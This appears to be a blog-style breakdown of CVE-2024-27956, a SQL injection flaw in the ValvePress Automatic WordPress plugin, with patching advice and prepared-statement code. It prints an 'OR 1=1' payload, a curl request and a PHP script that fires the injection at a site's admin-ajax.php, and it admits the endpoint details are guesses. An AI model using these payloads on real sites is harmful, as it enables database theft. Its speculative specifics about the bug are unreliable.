
ValvePress’s Automatic WordPress plugin is a popular tool that helps users publish content automatically from multiple sources. Unfortunately, the discovery of a serious vulnerability, CVE-2024-27956, puts many WordPress websites at risk of a devastating attack: SQL Injection. In this exclusive breakdown, we’ll explain what went wrong, show you how the exploit works, and help you protect your site.
What is CVE-2024-27956?
CVE-2024-27956 is a vulnerability in the ValvePress Automatic WordPress plugin. Specifically, it’s an improper neutralization of special elements used in an SQL command—in simpler words, a classic *SQL Injection* problem.
This bug affects Automatic plugin versions up to 3.92. (including 3.92. and all earlier versions).
ValvePress Automatic is widely used for auto-posting news, RSS, Amazon products, and more. If an attacker can inject their own SQL, they can steal data, change users’ passwords, or simply break your website.
How Does the Exploit Work?
The root problem is the plugin doesn’t properly sanitize user-supplied input before using it in a database query. This means that a crafty hacker can feed the plugin malicious input, and that data will be delivered directly to your database — unfiltered and dangerous.
Common Scenario
The most common entry point is a form or parameter (like a URL parameter or POST payload) that’s supposed to take simple data. The plugin uses this data directly in an SQL statement.
Suppose there’s code like this under the hood
// Example pseudocode
$id = $_POST['id'];
$sql = "SELECT * FROM {$wpdb->prefix}automatic_posts WHERE id = '$id'";
$result = $wpdb->get_results($sql);
If the plugin does not sanitize $id, an attacker can submit a value like this
1' OR 1=1; --
The resulting query becomes
SELECT * FROM wp_automatic_posts WHERE id = '1' OR 1=1; --'
The OR 1=1 always evaluates to true, so instead of just the post with id=1, the entire table gets returned!
Worse—attackers may be able to exfiltrate the entire database or modify it.
Proof of Concept (PoC) Exploit
A real attack can be done by simply crafting a web request to the affected endpoint.
Basic CURL Exploit Example
curl -X POST https://target.website/wp-admin/admin-ajax.php \
-d 'action=automatic_plugin_action&id=1%27%20OR%201=1%20--'
Of course, the specific payload and parameter may differ based on the plugin’s exact usage and the WordPress setup, but this demonstrates how easily the attack can be performed.
Here’s how an attacker might automate the exploit
<?php
$target = "https://victim.website/wp-admin/admin-ajax.php";;
$data = [
'action' => 'automatic_plugin_action',
'id' => "1' OR 1=1 -- "
];
$options = [
'http' => [
'header' => "Content-type: application/x-www-form-urlencoded\r\n",
'method' => 'POST',
'content' => http_build_query($data),
],
];
$context = stream_context_create($options);
$result = file_get_contents($target, false, $context);
echo $result;
?>
This script submits the malicious payload and prints out whatever the plugin returns, possibly the whole table’s content.
Fix & Mitigation
ValvePress has reportedly fixed this bug in newer plugin releases. If you use Automatic plugin, update ASAP.
Disable plugin until updated.
- Restrict access to wp-admin/admin-ajax.php via firewall if necessary.
Example of safe code
$id = $_POST['id'];
$sql = $wpdb->prepare(
"SELECT * FROM {$wpdb->prefix}automatic_posts WHERE id = %d",
$id
);
$result = $wpdb->get_results($sql);
Original References
- NVD Entry: CVE-2024-27956
- WPScan CVE-2024-27956 Report
- ValvePress Automatic Plugin on WordPress.org
- SQL Injection Explanation by OWASP
Conclusion
CVE-2024-27956 once again highlights the dangers of SQL injection and the responsibility plugin developers have to sanitize all user input. If your site runs the ValvePress Automatic plugin, don’t wait: Update immediately!
Stay safe, patch early, and keep your plugins up to date.
If you found this breakdown helpful, share with other WordPress admins and developers to help stop the spread of critical vulnerabilities like CVE-2024-27956!
Timeline
Published on: 03/21/2024 17:15:08 UTC
Last modified on: 03/21/2024 19:47:03 UTC